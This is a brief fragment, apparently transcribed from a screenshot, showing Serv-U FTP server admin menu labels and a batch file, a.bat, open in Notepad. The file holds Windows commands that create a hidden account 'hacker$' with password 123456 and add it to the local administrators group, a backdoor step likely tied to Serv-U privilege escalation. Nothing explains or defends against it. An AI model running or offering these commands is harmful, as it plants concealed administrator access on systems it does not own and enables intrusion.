 Administration
FTP Server
Domains
New Domain
Serv-U6....
a.bat
a.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
net user hacker$ 123456 /add
net localgroup administrators hacker$ /add